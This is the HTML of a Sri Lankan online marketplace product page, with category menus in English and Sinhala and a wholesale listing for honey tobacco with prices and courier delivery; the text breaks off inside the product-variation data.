											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Thai Eggplant – තලන බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tomato – තක්කාලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Water Spinach – කංකුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-8803bcb" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Packaging ඇසුරුම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-913e4db"></div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-5bb6fcf" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/" class='uael-menu-item'>Other වෙනත්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8582f8a">		<div data-elementor-type="section" data-elementor-id="42489" class="elementor elementor-42489 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Areca Nut – පුවක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Clothing Products – ඇදුම් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Compost – කොම්පොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			
<div class="page-header page-header-catalog">
    <div class="page-breadcrumbs">
        <div class="container">
			        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://gewattha.com" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="" itemprop="item"><span itemprop="name"></span><meta itemprop="position" content="2"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/" itemprop="item"><span itemprop="name">Other Product - වෙනත් නිෂ්පාදන</span><meta itemprop="position" content="3"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%9c%e0%b7%85/" itemprop="item"><span itemprop="name">දුම්කොළ</span><meta itemprop="position" content="4"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://gewattha.com/shop/%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92-%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%9c%e0%b7%85/" itemprop="item"><span itemprop="name">පැණි දුම්කොළ</span><meta itemprop="position" content="5"></a>
		</li>
	        </ul>
		        </div>
    </div>
</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row">
	<div id="primary" class="content-area col-md-12">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-47781" class="mf-single-product mf-product-layout-1 mf-has-buy-now product type-product post-47781 status-publish first instock product_cat-other- product_cat-19658 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">


	<div class="mf-product-detail">
		
        <div class="mf-entry-product-header">
            <div class="entry-left">
				<h1 class="product_title entry-title">පැණි දුම්කොළ</h1>
                <ul class="entry-meta">
					            <li class="meta-sku">
				SKU:                <span class="meta-value">
                    47781                </span>
            </li>
		
                </ul>
            </div>
			<div class="social-links"><a class="share-facebook martfury-facebook" title="පැණි දුම්කොළ" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgewattha.com%2Fshop%2F%25e0%25b6%25b4%25e0%25b7%2590%25e0%25b6%25ab%25e0%25b7%2592-%25e0%25b6%25af%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b7%259c%25e0%25b7%2585%2F" target="_blank"><i class="ion-social-facebook"></i></a><a class="share-twitter martfury-twitter" href="https://twitter.com/intent/tweet?text=පැණි දුම්කොළ&url=https%3A%2F%2Fgewattha.com%2Fshop%2F%25e0%25b6%25b4%25e0%25b7%2590%25e0%25b6%25ab%25e0%25b7%2592-%25e0%25b6%25af%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b7%259c%25e0%25b7%2585%2F" title="%E0%B6%B4%E0%B7%90%E0%B6%AB%E0%B7%92+%E0%B6%AF%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B7%9C%E0%B7%85" target="_blank"><i class="ion-social-twitter"></i></a><a class="share-google-plus martfury-google-plus" href="https://plus.google.com/share?url=https%3A%2F%2Fgewattha.com%2Fshop%2F%25e0%25b6%25b4%25e0%25b7%2590%25e0%25b6%25ab%25e0%25b7%2592-%25e0%25b6%25af%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b7%259c%25e0%25b7%2585%2F" title="පැණි දුම්කොළ" target="_blank"><i class="ion-social-googleplus"></i></a><a class="share-linkedin martfury-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgewattha.com%2Fshop%2F%25e0%25b6%25b4%25e0%25b7%2590%25e0%25b6%25ab%25e0%25b7%2592-%25e0%25b6%25af%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b7%259c%25e0%25b7%2585%2F&title=පැණි දුම්කොළ" title="%E0%B6%B4%E0%B7%90%E0%B6%AB%E0%B7%92+%E0%B6%AF%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B7%9C%E0%B7%85" target="_blank"><i class="ion-social-linkedin"></i></a><a class="share-vkontakte martfury-vkontakte" href="http://vk.com/share.php?url=https%3A%2F%2Fgewattha.com%2Fshop%2F%25e0%25b6%25b4%25e0%25b7%2590%25e0%25b6%25ab%25e0%25b7%2592-%25e0%25b6%25af%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b7%259c%25e0%25b7%2585%2F&title=පැණි දුම්කොළ&image=https%3A%2F%2Fgewattha.com%2Fwp-content%2Fuploads%2F2022%2F02%2Fgewattha-mart-0-4.jpg" title="%E0%B6%B4%E0%B7%90%E0%B6%AB%E0%B7%92+%E0%B6%AF%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B7%9C%E0%B7%85" target="_blank"><i class="fa fa-vk"></i></a><a class="share-pinterest martfury-pinterest" href="http://pinterest.com/pin/create/button?media=https%3A%2F%2Fgewattha.com%2Fwp-content%2Fuploads%2F2022%2F02%2Fgewattha-mart-0-4.jpg&url=https%3A%2F%2Fgewattha.com%2Fshop%2F%25e0%25b6%25b4%25e0%25b7%2590%25e0%25b6%25ab%25e0%25b7%2592-%25e0%25b6%25af%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b7%259c%25e0%25b7%2585%2F&description=පැණි දුම්කොළ" title="%E0%B6%B4%E0%B7%90%E0%B6%AB%E0%B7%92+%E0%B6%AF%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B7%9C%E0%B7%85" target="_blank"><i class="ion-social-pinterest"></i></a><a class="share-whatsapp martfury-whatsapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fgewattha.com%2Fshop%2F%25e0%25b6%25b4%25e0%25b7%2590%25e0%25b6%25ab%25e0%25b7%2592-%25e0%25b6%25af%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b7%259c%25e0%25b7%2585%2F" title="පැණි දුම්කොළ" target="_blank"><i class="ion-social-whatsapp"></i></a><a class="share-email martfury-email" href="mailto:?subject=පැණි දුම්කොළ&body=https%3A%2F%2Fgewattha.com%2Fshop%2F%25e0%25b6%25b4%25e0%25b7%2590%25e0%25b6%25ab%25e0%25b7%2592-%25e0%25b6%25af%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b7%259c%25e0%25b7%2585%2F" title="පැණි දුම්කොළ" target="_blank"><i class="ion-email"></i></a></div>		        </div>
		
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images "
     data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
    <figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-4-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-4-100x100.jpg 100w, https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-4-150x150.jpg 150w" class="woocommerce-product-gallery__image"><a href="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-4.jpg"><img width="169" height="300" src="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-4.jpg" class="wp-post-image" alt="" title="gewattha mart 0 (4)" data-caption="" data-src="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-4.jpg" data-large_image="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-4.jpg" data-large_image_width="169" data-large_image_height="300" decoding="async" /></a></div><div data-thumb="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-2-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-2.jpg"><img width="169" height="300" src="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-2.jpg" class="attachment-shop_single size-shop_single" alt="" title="gewattha mart 0 (2)" data-caption="" data-src="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-2.jpg" data-large_image="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-2.jpg" data-large_image_width="169" data-large_image_height="300" decoding="async" /></a></div><div data-thumb="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-3-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-3.jpg"><img loading="lazy" width="169" height="300" src="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-3.jpg" class="attachment-shop_single size-shop_single" alt="" title="gewattha mart 0 (3)" data-caption="" data-src="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-3.jpg" data-large_image="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-3.jpg" data-large_image_width="169" data-large_image_height="300" decoding="async" /></a></div><div data-thumb="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-5-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-5.jpg"><img loading="lazy" width="300" height="169" src="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-5.jpg" class="attachment-shop_single size-shop_single" alt="" title="gewattha mart 0 (5)" data-caption="" data-src="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-5.jpg" data-large_image="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-5.jpg" data-large_image_width="300" data-large_image_height="169" decoding="async" /></a></div><div data-thumb="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-9-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-9.jpg"><img loading="lazy" width="169" height="300" src="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-9.jpg" class="attachment-shop_single size-shop_single" alt="" title="gewattha mart 0 (9)" data-caption="" data-src="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-9.jpg" data-large_image="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-0-9.jpg" data-large_image_width="169" data-large_image_height="300" decoding="async" /></a></div>    </figure>
		    <div class="product-image-ms ms-image-zoom">Roll over image to zoom in</div>
    <div class="product-image-ms ms-image-view hide">Click to open expanded view</div>
</div>

		<div class="summary entry-summary">

			<p class="price"><span class="woocs_price_code" data-product-id="47781"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.94</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.57</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">1,181.00&#8360;</span> - <span class="woocs_amount">4,069.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.17&#x62f;.&#x625;</span> - <span class="woocs_amount">0.60&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.03</span> - <span class="woocs_amount">&#36;0.10</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.68</span> - <span class="woocs_amount">&yen;2.34</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.01</span> - <span class="woocs_amount">&euro;0.04</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.01</span> - <span class="woocs_amount">&pound;0.03</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></p>
<div class="mf-summary-header"> <div class="mf-summary-meta"></div></div><div class="woocommerce-product-details__short-description">
	<blockquote>
<p><strong>පැණි දුම්කොළ තොග මිළට විකිණීමට තිබේ&#8230;දිවයින පුරා කුරියර් පහසුකම් සහිතයි</strong></p>
</blockquote>
</div>

    <form class="variations_form cart"
          action="https://gewattha.com/shop/%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92-%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%9c%e0%b7%85/"
          method="post" enctype='multipart/form-data' data-product_id="47781"
          data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_province-%e0%b6%b4%e0%b7%85%e0%b7%8f%e0%b6%ad%e0%b7%8a&quot;:&quot;&quot;,&quot;attribute_pa_seize&quot;:&quot;no-1-quality&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:13.57,&quot;display_regular_price&quot;:13.57,&quot;image&quot;:{&quot;title&quot;:&quot;gewattha mart 0 (4)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4.jpg&quot;,&quot;alt&quot;:&quot;gewattha mart 0 (4)&quot;,&quot;src&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 169px) 100vw, 169px&quot;,&quot;full_src&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4.jpg&quot;,&quot;full_src_w&quot;:169,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4-150x150.jpg&quot;,&quot;thumb_src_w&quot;:150,&quot;thumb_src_h&quot;:150,&quot;src_w&quot;:169,&quot;src_h&quot;:300},&quot;image_id&quot;:47766,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;47782\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;13.57&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;div class=\&quot;woocs_price_info\&quot;&gt;&lt;span class=\&quot;woocs_price_info_icon\&quot;&gt;&lt;\/span&gt;&lt;ul class=&#039;woocs_price_info_list&#039;&gt;&lt;li&gt;&lt;span&gt;LKR&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;4,069.00&#8360;&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;AED&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;49.37&#x62f;.&#x625;&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;AUD&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#036;20.09&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;CAN&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#036;0.00&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;CNY&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&amp;yen;97.62&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;EUR&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&amp;euro;12.42&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;GBP&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&amp;pound;10.56&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;INR&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#8377;0.00&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;KRW&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#x20a9;0.00&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;RUB&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#x440;.0.00&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;YEN&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&amp;yen;0.00&lt;\/span&gt;&lt;\/li&gt;&lt;\/ul&gt;&lt;\/div&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;47781-47782&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;No 1 quality ( 26\/= 